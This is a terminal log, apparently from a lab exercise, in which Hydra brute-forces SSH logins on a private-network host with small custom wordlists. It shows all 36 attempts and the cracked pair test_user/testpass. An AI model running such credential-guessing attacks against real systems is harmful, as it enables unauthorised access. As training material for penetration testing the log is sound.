 ┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ hydra -V -L /usr/share/wordlists/list.lst -P /usr/share/wordlists/pass.lst 192.168.50.100 -t 4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-04 08:40:19
[DATA] max 4 tasks per 1 server, overall 4 tasks, 36 login tries (l:4/p:9), ~9 tries per task
[DATA] attacking ssh://192.168.50.100:22/
[ATTEMPT] target 192.168.50.100 - login "bruno " - pass "ignazio" - 1 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "bruno " - pass "razzo " - 2 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "bruno " - pass "pazzo " - 3 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "bruno " - pass "stazio" - 4 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "bruno " - pass "753049epofvb" - 5 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "bruno " - pass "67468" - 6 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "bruno " - pass "hdkga9as8" - 7 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "bruno " - pass "superpiano" - 8 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "bruno " - pass "testpass" - 9 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pincopallo" - pass "ignazio" - 10 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pincopallo" - pass "razzo " - 11 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pincopallo" - pass "pazzo " - 12 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pincopallo" - pass "stazio" - 13 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pincopallo" - pass "753049epofvb" - 14 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pincopallo" - pass "67468" - 15 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pincopallo" - pass "hdkga9as8" - 16 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pincopallo" - pass "superpiano" - 17 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pincopallo" - pass "testpass" - 18 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo " - pass "ignazio" - 19 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo " - pass "razzo " - 20 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo " - pass "pazzo " - 21 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo " - pass "stazio" - 22 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo " - pass "753049epofvb" - 23 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo " - pass "67468" - 24 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo " - pass "hdkga9as8" - 25 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo " - pass "superpiano" - 26 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo " - pass "testpass" - 27 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "ignazio" - 28 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "razzo " - 29 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "pazzo " - 30 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "stazio" - 31 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "753049epofvb" - 32 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "67468" - 33 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "hdkga9as8" - 34 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "superpiano" - 35 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpass" - 36 of 36 [child 1] (0/0)
[22][ssh] host: 192.168.50.100   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-04 08:40:47